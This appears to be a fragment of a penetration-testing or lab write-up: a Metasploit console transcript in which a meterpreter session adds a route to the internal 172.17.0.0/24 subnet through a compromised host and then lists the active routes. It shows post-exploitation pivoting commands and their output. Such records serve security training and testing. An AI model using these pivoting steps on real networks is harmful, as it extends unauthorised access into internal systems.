 meterpreter > run autoroute -s 172.17.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.255.0...
[+] Added route to 172.17.0.0/255.255.255.0 via 192.168.124.14
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >